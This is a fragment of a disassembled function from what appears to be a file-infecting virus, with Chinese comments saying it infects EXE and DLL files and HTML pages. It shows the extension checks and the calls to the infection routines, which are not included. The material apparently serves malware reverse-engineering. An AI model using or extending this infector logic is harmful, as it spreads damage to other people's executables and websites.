 .text:100089D2 ; int __stdcall inject_file(LPCSTR file_name, LPCSTR directory_name)
.text:100089D2 inject_file     proc near               ; CODE XREF: sub_10008A3D+E1↓p
.text:100089D2
.text:100089D2 file_name       = dword ptr  8
.text:100089D2 directory_name  = dword ptr  0Ch
.text:100089D2
.text:100089D2                 push    ebp
.text:100089D3                 mov     ebp, esp
.text:100089D5                 push    edx
.text:100089D6                 push    [ebp+file_name] ; lpString
.text:100089D9                 call    strlen_
.text:100089DE                 or      eax, eax
.text:100089E0                 jz      short loc_10008A38
.text:100089E2                 mov     edx, eax
.text:100089E4                 push    offset pe_ext   ; "exe"
.text:100089E9                 push    edx             ; lpString2
.text:100089EA                 call    lstrcmp
.text:100089EF                 cmp     eax, 1
.text:100089F2                 jnz     short loc_10008A0E
.text:100089F4                 push    [ebp+directory_name] ; lpString2
感染EXE、DLL可执行文件。
.text:100089F7                 call    get_disk_space_fine
.text:100089FC                 cmp     eax, 1
.text:100089FF                 jnz     short loc_10008A09
.text:10008A01                 push    [ebp+file_name] ; lpFileName
.text:10008A04                 call    inject_pe_file
.text:10008A09
.text:10008A09 loc_10008A09:                           ; CODE XREF: inject_file+2D↑j
.text:10008A09                 pop     edx
.text:10008A0A                 leave
.text:10008A0B                 retn    8
.text:10008A0E ; ---------------------------------------------------------------------------
.text:10008A0E
.text:10008A0E loc_10008A0E:                           ; CODE XREF: inject_file+20↑j
.text:10008A0E                 push    offset html_ext ; "html"
.text:10008A13                 push    edx             ; lpString2
.text:10008A14                 call    lstrcmp
.text:10008A19                 cmp     eax, 1
.text:10008A1C                 jnz     short loc_10008A38
.text:10008A1E                 push    [ebp+directory_name] ; lpString2
感染html、htm网页文件。
.text:10008A21                 call    get_disk_space_fine
.text:10008A26                 cmp     eax, 1
.text:10008A29                 jnz     short loc_10008A33
.text:10008A2B                 push    [ebp+file_name] ; lpFileName
.text:10008A2E                 call    inject_html_file